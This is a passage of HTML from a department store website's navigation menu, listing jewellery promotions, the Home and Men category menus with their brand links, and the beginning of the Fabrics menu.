        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/uk/department/home/discover/trending-home-refresh/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The New Year Home Refresh","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="The New Year Home Refresh" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">The New Year Home Refresh</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/uk/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed Menswear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
